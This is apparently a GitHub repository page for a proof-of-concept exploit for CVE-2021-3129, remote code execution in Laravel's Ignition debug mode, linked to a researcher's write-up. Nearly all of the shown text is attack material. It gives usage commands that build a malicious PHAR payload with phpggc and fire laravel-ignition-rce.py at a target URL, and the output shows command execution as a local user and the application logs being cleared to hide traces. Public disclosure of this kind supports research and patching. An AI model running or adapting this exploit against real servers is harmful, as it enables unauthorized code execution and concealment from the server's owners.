 cfreal Added exploit 1719299 on Jan 29 3 commits
README.md Update README.md 8 months ago
laravel-ignition-rce.py Added exploit 7 months ago
README.md
laravel-exploits
Exploit for CVE-2021-3129 Details: https://www.ambionics.io/blog/laravel-debug-rce
Usage
$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system id
$ ./laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
Log file: /work/pentest/laravel/laravel/storage/logs/laravel.log
Logs cleared
Successfully converted to PHAR !
Phar deserialized
--------------------------
uid=1000(cf) gid=1000(cf) ...
--------------------------
Logs cleared